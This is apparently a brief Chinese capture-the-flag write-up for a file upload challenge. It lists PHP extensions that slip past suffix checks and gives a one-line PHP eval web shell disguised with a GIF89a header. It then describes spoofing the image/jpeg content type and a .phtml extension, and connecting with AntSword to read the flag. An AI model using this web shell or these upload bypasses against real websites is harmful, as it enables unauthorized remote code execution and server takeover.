知识点

- 文件上传绕过

- 一句话木马

绕过后缀名检测:

php,php3,php4,php5,phtml.pht

常用一句话:

GIF89a? <script language="php">eval($_REQUEST[shell])</script>

启动靶机

打开题目,上传shell文件



抓包拦截,修改文件类型为image/jpeg,文件后缀为phtml,文件内容:

GIF89a?<script language="php">eval($_POST[shell])</script>

上传成功,路径就是/upload/shell.phtml



蚁剑连接,flag在根目录下